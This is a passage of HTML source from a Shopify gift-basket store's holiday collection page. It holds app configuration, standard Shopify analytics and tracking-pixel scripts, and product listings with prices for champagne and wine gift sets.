    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60188885242,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60188885242,storefrontBaseUrl: "https://www.soomanybaskets.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1909260538","configuration":"{\"accountID\":\"KtRG9U\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1831567610","configuration":"{\"shopifyDomain\":\"soo-many-baskets-inc.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"889127162","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16990944337\\\",\\\"GT-PHPF2MVK\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/bTKFCJnVgcQaENH49KU_\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/COzsCPXagcQaENH49KU_\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16990944337\\\/qVmhCPLagcQaENH49KU_\\\",\\\"MC-T6S4H44HQW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16990944337\\\/3u6RCJ7UgcQaENH49KU_\\\",\\\"MC-T6S4H44HQW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16990944337\\\/G4XsCO_agcQaENH49KU_\\\",\\\"MC-T6S4H44HQW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/mKhHCPjagcQaENH49KU_\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/or1BCJzVgcQaENH49KU_\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"236355834","configuration":"{\"pixel_id\":\"771309276538743\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83591418","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Soo Many Basketsᵀᴹ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"soo-many-baskets-inc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.soomanybaskets.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.soomanybaskets.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60188885242","storefrontBaseUrl":"https:\/\/www.soomanybaskets.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"412560621818\",\"title\":\"2023 Holiday Gift Guide\",\"productVariants\":[{\"price\":{\"amount\":94.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Clicquot Brut 750ml\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189263286522\",\"untranslatedTitle\":\"Veuve Clicquot Brut 750ml\",\"url\":\"\/products\/veuve-clicquot-brut-750ml\",\"type\":\"\"},\"id\":\"41486764376314\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Screenshot2025-10-28at11.03.57PM.png?v=1761707541\"},\"sku\":\"VCB750M\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Clicquot Brut w\/Sweet Shop Truffles\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189243625722\",\"untranslatedTitle\":\"Veuve Clicquot Brut w\/Sweet Shop Truffles\",\"url\":\"\/products\/veuve-clicquot-brut-w-godiva-8pc-chocolates\",\"type\":\"\"},\"id\":\"42474473849082\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/ss_8db69b56-87c8-403c-8dfe-b1997cd6eb02.jpg?v=1742709021\"},\"sku\":\"VCBWG8PC\",\"title\":\"Veuve Clicquot Brut\",\"untranslatedTitle\":\"Veuve Clicquot Brut\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Merlot in Red Gift Box\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189200961786\",\"untranslatedTitle\":\"Merlot in Red Gift Box\",\"url\":\"\/products\/merlot-in-red-gift-box\",\"type\":\"\"},\"id\":\"41486684619002\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/products\/cd79844_1.1__20998.jpg?v=1633722963\"},\"sku\":\"MRGB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":359.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dom Perignon\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189221540090\",\"untranslatedTitle\":\"Dom Perignon\",\"url\":\"\/products\/dom-perignon-2012\",\"type\":\"\"},\"id\":\"41486710833402\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250323_152703.jpg?v=1742761142\"},\"sku\":\"DP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cheers Champagne Candy w\/Champagne\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189256470778\",\"untranslatedTitle\":\"Cheers Champagne Candy w\/Champagne\",\"url\":\"\/products\/cheers-champagne-candy-w-champagne\",\"type\":\"\"},\"id\":\"42474472669434\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250625_195419.jpg?v=1750897073\"},\"sku\":\"cccwvb\",\"title\":\"Veuve Clicquot Brut\",\"untranslatedTitle\":\"Veuve Clicquot Brut\"},{\"price\":{\"amount\":84.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moet Chandon Brut Champagne 750ml.\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7983838593274\",\"untranslatedTitle\":\"Moet Chandon Brut Champagne 750ml.\",\"url\":\"\/products\/moet-chandon-brut-champagne-750ml\",\"type\":\"\"},\"id\":\"44276002521338\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250323_102248.jpg?v=1742741448\"},\"sku\":\"MCBC750\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189259223290\",\"untranslatedTitle\":\"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne\",\"url\":\"\/products\/debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1\",\"type\":\"\"},\"id\":\"42474472112378\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250323_155443.jpg?v=1742761767\"},\"sku\":\"DTC12PWVCC\",\"title\":\"Veuve Clicquot Brut\",\"untranslatedTitle\":\"Veuve Clicquot Brut\"},{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Clicquot w\/Champagne Flutes\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8749725745402\",\"untranslatedTitle\":\"Veuve Clicquot w\/Champagne Flutes\",\"url\":\"\/products\/veuve-clicquot-w-champagne-flutes\",\"type\":\"\"},\"id\":\"47210218291450\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/vbg.jpg?v=1742702549\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":229.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moet Chandon Brut \u0026 Rose Gift Crate\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7581278535930\",\"untranslatedTitle\":\"Moet Chandon Brut \u0026 Rose Gift Crate\",\"url\":\"\/products\/moet-chandon-brut-rose-gift-crate\",\"type\":\"\"},\"id\":\"42603820122362\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250328_144616.jpg?v=1743187903\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wine Crate w\/Stemless Glasses\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8024836047098\",\"untranslatedTitle\":\"Wine Crate w\/Stemless Glasses\",\"url\":\"\/products\/wine-crate-w-stemless-glasses\",\"type\":\"\"},\"id\":\"44588491047162\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731\"},\"sku\":null,\"title\":\"Robert Mondavi Cabernet Sauvignon\",\"untranslatedTitle\":\"Robert Mondavi Cabernet Sauvignon\"},{\"price\":{\"amount\":269.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Brut \u0026 Rose Wood Crate\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8534649995514\",\"untranslatedTitle\":\"Veuve Brut \u0026 Rose Wood Crate\",\"url\":\"\/products\/veuve-brut-rose-wood-crate\",\"type\":\"\"},\"id\":\"46301226008826\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/two.png?v=1719542908\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":189.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne Wishes \u0026 Gourmet Dreams\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9010009178362\",\"untranslatedTitle\":\"Champagne Wishes \u0026 Gourmet Dreams\",\"url\":\"\/products\/champagne-wishes-gourmet-dreams\",\"type\":\"\"},\"id\":\"48000165445882\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":135.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moët, Godiva, \u0026 More\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9002432889082\",\"untranslatedTitle\":\"Moët, Godiva, \u0026 More\",\"url\":\"\/products\/moet-godiva-more\",\"type\":\"\"},\"id\":\"47966581063930\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/god.jpg?v=1763342038\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":229.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne \u0026 Truffle Celebration\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8988238414074\",\"untranslatedTitle\":\"Champagne \u0026 Truffle Celebration\",\"url\":\"\/products\/champagne-truffle-celebration\",\"type\":\"\"},\"id\":\"47928236245242\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/veuve_choc.jpg?v=1762659298\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":145.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Limited Edition Blanc de Blancs Giftbox Marcin Rusak\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8987665334522\",\"untranslatedTitle\":\"Limited Edition Blanc de Blancs Giftbox Marcin Rusak\",\"url\":\"\/products\/limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1\",\"type\":\"\"},\"id\":\"47925095858426\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/XMASP.jpg?v=1762570524\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne \u0026 Chocolate Collection\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9002434691322\",\"untranslatedTitle\":\"Champagne \u0026 Chocolate Collection\",\"url\":\"\/products\/champagne-chocolate-collection\",\"type\":\"\"},\"id\":\"47966603149562\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/mb_choco.jpg?v=1763342390\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":115.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jordan Cabernet \u0026 Happy Holidays Pretzel Gift Box\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9010547359994\",\"untranslatedTitle\":\"Jordan Cabernet \u0026 Happy Holidays Pretzel Gift Box\",\"url\":\"\/products\/jordan-cabernet-happy-holidays-pretzel-gift-box\",\"type\":\"\"},\"id\":\"48002663743738\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/jordan_hh.jpg?v=1764042705\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":469.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dom Pérignon Decadence\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8952714133754\",\"untranslatedTitle\":\"Dom Pérignon Decadence\",\"url\":\"\/products\/dom-perignon-decadence\",\"type\":\"\"},\"id\":\"47810873032954\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/dp.jpg?v=1760128862\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Veuve \u0026 Confections Collection\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8952718622970\",\"untranslatedTitle\":\"The Veuve \u0026 Confections Collection\",\"url\":\"\/products\/the-veuve-confections-collection\",\"type\":\"\"},\"id\":\"47810879553786\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/veuveclicquotdec.jpg?v=1760129116\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Double Wine Crate\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9010017501434\",\"untranslatedTitle\":\"Double Wine Crate\",\"url\":\"\/products\/double-wine-crate\",\"type\":\"\"},\"id\":\"48000200147194\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Screenshot2025-11-23at5.19.10PM.png?v=1763952883\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7189263286522,"gid":"gid:\/\/shopify\/Product\/7189263286522","vendor":"Soo Many Baskets","type":"","handle":"veuve-clicquot-brut-750ml","variants":[{"id":41486764376314,"price":9495,"name":"Veuve Clicquot Brut 750ml","public_title":null,"sku":"VCB750M"}],"remote":false},{"id":7189243625722,"gid":"gid:\/\/shopify\/Product\/7189243625722","vendor":"Soo Many Baskets","type":"","handle":"veuve-clicquot-brut-w-godiva-8pc-chocolates","variants":[{"id":42474473849082,"price":13995,"name":"Veuve Clicquot Brut w\/Sweet Shop Truffles - Veuve Clicquot Brut","public_title":"Veuve Clicquot Brut","sku":"VCBWG8PC"},{"id":42474473881850,"price":14995,"name":"Veuve Clicquot Brut w\/Sweet Shop Truffles - Veuve Rose","public_title":"Veuve Rose","sku":null}],"remote":false},{"id":7189200961786,"gid":"gid:\/\/shopify\/Product\/7189200961786","vendor":"Soo Many Baskets","type":"","handle":"merlot-in-red-gift-box","variants":[{"id":41486684619002,"price":5995,"name":"Merlot in Red Gift Box","public_title":null,"sku":"MRGB"}],"remote":false},{"id":7189221540090,"gid":"gid:\/\/shopify\/Product\/7189221540090","vendor":"Soo Many Baskets","type":"","handle":"dom-perignon-2012","variants":[{"id":41486710833402,"price":35995,"name":"Dom Perignon","public_title":null,"sku":"DP"}],"remote":false},{"id":7189256470778,"gid":"gid:\/\/shopify\/Product\/7189256470778","vendor":"Soo Many Baskets","type":"","handle":"cheers-champagne-candy-w-champagne","variants":[{"id":42474472669434,"price":13995,"name":"Cheers Champagne Candy w\/Champagne - Veuve Clicquot Brut","public_title":"Veuve Clicquot Brut","sku":"cccwvb"},{"id":42474472702202,"price":14995,"name":"Cheers Champagne Candy w\/Champagne - Veuve Rose","public_title":"Veuve Rose","sku":null}],"remote":false},{"id":7983838593274,"gid":"gid:\/\/shopify\/Product\/7983838593274","vendor":"Soo Many Baskets","type":"","handle":"moet-chandon-brut-champagne-750ml","variants":[{"id":44276002521338,"price":8495,"name":"Moet Chandon Brut Champagne 750ml.","public_title":null,"sku":"MCBC750"}],"remote":false},{"id":7189259223290,"gid":"gid:\/\/shopify\/Product\/7189259223290","vendor":"Soo Many Baskets","type":"","handle":"debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1","variants":[{"id":42474472112378,"price":13995,"name":"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne - Veuve Clicquot Brut","public_title":"Veuve Clicquot Brut","sku":"DTC12PWVCC"},{"id":42474472145146,"price":14995,"name":"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne - Veuve Rose","public_title":"Veuve Rose","sku":null}],"remote":false},{"id":8749725745402,"gid":"gid:\/\/shopify\/Product\/8749725745402","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"veuve-clicquot-w-champagne-flutes","variants":[{"id":47210218291450,"price":14995,"name":"Veuve Clicquot w\/Champagne Flutes","public_title":null,"sku":null}],"remote":false},{"id":7581278535930,"gid":"gid:\/\/shopify\/Product\/7581278535930","vendor":"Soo Many Baskets","type":"","handle":"moet-chandon-brut-rose-gift-crate","variants":[{"id":42603820122362,"price":22995,"name":"Moet Chandon Brut \u0026 Rose Gift 